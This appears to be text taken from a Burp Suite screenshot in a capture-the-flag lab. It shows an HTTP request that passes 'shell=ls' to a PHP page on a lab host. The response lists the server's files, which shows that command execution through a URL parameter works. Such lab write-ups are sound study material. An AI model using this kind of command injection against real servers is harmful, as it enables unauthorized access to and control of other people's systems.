 Request
Pretty Raw Hex
\n
1 GET /abandonedRoom/be8bc662d1e36575a52da40beba38275/herecomeslara.php?shell=ls
HTTP/1.1
2 Host: 10.10.90.81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 22 Apr 2023 16:39:54 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1042
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 assets
10 dead.php
11 herecomeslara.php
12 index.php
13 script.js
14
15
16 <html>
17
18 <head>
19 <title>
Meet Laura the Spiderlady
</title>
20 <link rel="stylesheet" href="../../css/mainstylesheet.css">
21 </head>
22 <body>
23